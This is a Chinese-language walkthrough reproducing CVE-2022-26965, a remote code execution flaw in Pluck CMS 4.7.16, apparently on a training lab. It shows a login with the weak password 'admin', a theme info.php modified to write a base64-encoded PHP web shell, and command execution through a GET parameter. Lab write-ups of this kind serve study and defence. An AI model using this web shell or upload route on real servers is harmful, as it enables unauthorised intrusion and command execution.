Pluck-CMS-Pluck-4.7.16 远程代码执行漏洞(CVE-2022-26965)

漏洞简介

Pluck CMS 4.7.16 版本的远程代码执行(RCE)漏洞(CVE-2022-26965)。

该漏洞允许经过身份验证的用户通过 /admin.php?action=themeinstall 的主题上传功能执行任意代码。

漏洞细节

在 Pluck CMS 的管理界面中,管理员可以上传主题文件。

CMS在处理主题包时未隔离或限制文件写入操作,导致恶意代码被直接写入Web目录并执行。

漏洞利用

获取管理员权限:攻击者需要首先获取管理员账户的访问权限。

上传恶意主题:利用 /admin.php?action=themeinstall 页面上传包含恶意代码的主题文件。

执行代码:通过访问上传的恶意文件,攻击者可以在服务器上执行任意代码

漏洞复现



先利用弱口令admin登录



选择上传主题的功能点

找到上传点



然后利用cms主题构造木马,在github找到主题

https://github.com/billcreswell/redline-theme

下载压缩包 修改info.php文件

修改内容

<?php

file_put_contents('shell.php',base64_decode('PD9waHAgc3lzdGVtKCRfR0VUWzFdKTs/Pg=='));

?>

file_put_contents() 函数:把一个字符串写入文件中。

base64_decode()对encoded_data进行解码,返回原始数据。

base64解码 PD9waHAgc3lzdGVtKCRfR0VUWzFdKTs/Pg== 得到<?php system($_GET[1]);?>

然后上传压缩包

然后访问/shell.php?1=ls

进行命令执行

春秋云镜的靶场好像无法用蚁剑连接,直接传参命令执行就可以了

浙公网安备 33010602011771号

浙公网安备 33010602011771号